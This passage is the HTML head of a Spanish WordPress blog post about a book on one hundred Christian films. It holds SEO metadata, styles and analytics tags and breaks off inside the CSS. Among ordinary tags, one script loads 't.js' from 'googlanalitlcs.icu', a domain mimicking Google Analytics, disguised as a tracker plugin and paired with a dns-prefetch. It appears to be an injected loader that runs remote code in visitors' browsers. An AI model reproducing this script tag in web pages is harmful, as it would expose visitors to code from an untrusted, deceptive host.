

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/
body_size: 25261
content:
<!DOCTYPE HTML>
<html class="" lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER - Fernando Alonso Barahona</title>
	<link rel="canonical" href="https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER - Fernando Alonso Barahona" />
	<meta property="og:description" content="&nbsp; Jose María Pérez Chaves, cinéfilo y sacerdote , popular en redes sociales  como @paterjm ha publicado en HOMO LEGENS un extraordinario libro  : Cien películas cristianas . https://homolegens.com/libro/100-peliculas-cristianas/   “ Y entonces descubrí algo inesperado y acaso aún más interesante ; que puede haber una “ antropología cinematográfica “ , porque el cine es , con métodos..." />
	<meta property="og:url" content="https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/" />
	<meta property="og:site_name" content="Fernando Alonso Barahona" />
	<meta property="article:published_time" content="2022-12-01T07:38:41+00:00" />
	<meta property="og:image" content="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fernando Alonso" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Fernando Alonso" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="9 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/#article","isPartOf":{"@id":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/"},"author":{"name":"Fernando Alonso","@id":"https://fernandoalonsobarahona.com/#/schema/person/89d5d296ef47f8c3525743eebe51b608"},"headline":"CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER","datePublished":"2022-12-01T07:38:41+00:00","mainEntityOfPage":{"@id":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/"},"wordCount":1549,"commentCount":2,"image":{"@id":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/#primaryimage"},"thumbnailUrl":"https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg","articleSection":["BLOG","CINE","LIBROS"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/#respond"]}]},{"@type":"WebPage","@id":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/","url":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/","name":"CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER - Fernando Alonso Barahona","isPartOf":{"@id":"https://fernandoalonsobarahona.com/#website"},"primaryImageOfPage":{"@id":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/#primaryimage"},"image":{"@id":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/#primaryimage"},"thumbnailUrl":"https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg","datePublished":"2022-12-01T07:38:41+00:00","author":{"@id":"https://fernandoalonsobarahona.com/#/schema/person/89d5d296ef47f8c3525743eebe51b608"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/#primaryimage","url":"https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg","contentUrl":"https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11.jpg","width":1200,"height":675},{"@type":"WebSite","@id":"https://fernandoalonsobarahona.com/#website","url":"https://fernandoalonsobarahona.com/","name":"Fernando Alonso Barahona","description":"Novelista, poeta, ensayista y amante del cine.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fernandoalonsobarahona.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://fernandoalonsobarahona.com/#/schema/person/89d5d296ef47f8c3525743eebe51b608","name":"Fernando Alonso","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://fernandoalonsobarahona.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e63ccc10b5d1260dfaadbc4817af34cadadf57fa06d120eec0fa429507a4c328?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e63ccc10b5d1260dfaadbc4817af34cadadf57fa06d120eec0fa429507a4c328?s=96&d=mm&r=g","caption":"Fernando Alonso"},"sameAs":["https://fernandoalonsobarahona.com"],"url":"https://fernandoalonsobarahona.com/author/Fernando Alonso/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fernando Alonso Barahona &raquo; Feed" href="https://fernandoalonsobarahona.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fernando Alonso Barahona &raquo; Feed de los comentarios" href="https://fernandoalonsobarahona.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fernando Alonso Barahona &raquo; Comentario CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER del feed" href="https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fernandoalonsobarahona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffernandoalonsobarahona.com%2Fcien-peliculas-cristianas-el-libro-del-pater%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fernandoalonsobarahona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffernandoalonsobarahona.com%2Fcien-peliculas-cristianas-el-libro-del-pater%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="CIEN PELICULAS CRISTIANAS. EL LIBRO DEL PATER - Fernando Alonso Barahona">
<meta property="og:url" content="https://fernandoalonsobarahona.com/cien-peliculas-cristianas-el-libro-del-pater/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="Fernando Alonso Barahona">
<meta property="og:type" content="article">
<meta property="og:image" content="https://fernandoalonsobarahona.com/wp-content/uploads/2022/12/138850_ben_hur_charlton_heston11-1024x576.jpg" itemprop="image">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fernandoalonsobarahona.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/css/style.min.css?ver=7.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/common/css/responsive.min.css?ver=7.10.3' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fernandoalonsobarahona.com\/wp-admin\/admin-ajax.php","nonce":"ad620f431d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fernandoalonsobarahona.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=9ccdccf86455f7c6777775d18c52beeb" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8VVJ5NVYD0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fernandoalonsobarahona.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8VVJ5NVYD0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://fernandoalonsobarahona.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fernandoalonsobarahona.com/wp-json/wp/v2/posts/2544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fernandoalonsobarahona.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fernandoalonsobarahona.com/?p=2544' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<script>
		if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
			var root = document.getElementsByTagName( 'html' )[ 0 ]
			root.className += " no-touch";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/icono-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/icono-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/icono-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/icono-300x300.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-theme-options-css">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/fonts/fa-solid-900.woff2?ver=5.14.0") format("woff2"),url("https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/fonts/fa-solid-900.woff?ver=5.14.0") format("woff")}.fas,.fa{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/fonts/fa-regular-400.woff2?ver=5.14.0") format("woff2"),url("https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/fonts/fa-regular-400.woff?ver=5.14.0") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/fonts/fa-brands-400.woff2?ver=5.14.0") format("woff2"),url("https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/fonts/fa-brands-400.woff?ver=5.14.0") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/fonts/material-icons.woff2?ver=5.14.0") format("woff2"),url("https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/fonts/material-icons.woff?ver=5.14.0") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale} .style_phone6-1>*{background-image:url(https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/img/phone-6-black-real.png)} .style_phone6-2>*{background-image:url(https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/img/phone-6-white-real.png)} .style_phone6-3>*{background-image:url(https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/img/phone-6-black-flat.png)} .style_phone6-4>*{background-image:url(https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/common/css/vendor/images/marker-icon.png)} html, .l-header .widget, .menu-item-object-us_page_block{font-family:'Open Sans', sans-serif;font-weight:400;font-size:16px;line-height:28px}h1{font-family:'Open Sans', sans-serif;font-weight:400;font-size:3.0rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}h2{font-family:'Open Sans', sans-serif;font-weight:400;font-size:2.0rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}h3{font-family:'Open Sans', sans-serif;font-weight:400;font-size:1.7rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}.widgettitle, .comment-reply-title, h4{font-family:'Open Sans', sans-serif;font-weight:400;font-size:1.5rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}h5{font-family:'Open Sans', sans-serif;font-weight:400;font-size:1.4rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}h6{font-family:'Open Sans', sans-serif;font-weight:400;font-size:1.3rem;line-height:1.2;letter-spacing:0;margin-bottom:1.5rem}@media (max-width:767px){html{font-size:16px;line-height:28px} h1{font-size:3.0rem} h1.vc_custom_heading:not([class*="us_custom_"]){font-size:3.0rem!important} h2{font-size:2.0rem} h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2.0rem!important} h3{font-size:1.7rem} h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.7rem!important} h4, .widgettitle, .comment-reply-title{font-size:1.5rem} h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important} h5{font-size:1.4rem} h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important} h6{font-size:1.3rem} h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:#f5f5f5} body, .l-header.pos_fixed{min-width:1300px} .l-canvas.type_boxed, .l-canvas.type_boxed .l-subheader, .l-canvas.type_boxed~.l-footer{max-width:1300px} .l-subheader-h, .l-section-h, .l-main .aligncenter, .w-tabs-section-content-h{max-width:1140px} .post-password-form{max-width:calc(1140px + 5rem)}@media screen and (max-width:1220px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media screen and (min-width:1220px){.l-main .alignfull{margin-left:calc(570px - 50vw);margin-right:calc(570px - 50vw)}}.wpb_text_column:not(:last-child){margin-bottom:1.5rem}@media (max-width:767px){.l-canvas{overflow:hidden} .g-cols.reversed{flex-direction:column-reverse} .g-cols>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem} .g-cols.type_boxes>div, .g-cols.reversed>div:first-child, .g-cols:not(.reversed)>div:last-child, .g-cols>div.has-fill{margin-bottom:0} .g-cols.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem;width:auto} .g-cols.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto} .align_center_xs, .align_center_xs .w-socials{text-align:center} .align_center_xs .w-hwrapper>*{margin:0.5rem 0;width:100%}} @media (min-width:768px){body.footer_reveal .l-canvas{position:relative;z-index:1} body.footer_reveal .l-footer{position:fixed;bottom:0} .l-section.for_sidebar.at_left>div>.g-cols{flex-direction:row-reverse} .vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}} @media screen and (min-width:1220px){.g-cols.type_default>.wpb_column.stretched:first-of-type{margin-left:calc(570px + 1.5rem - 50vw)} .g-cols.type_default>.wpb_column.stretched:last-of-type{margin-right:calc(570px + 1.5rem - 50vw)} .g-cols.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc(570px - 50vw)} .g-cols.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc(570px - 50vw)}} 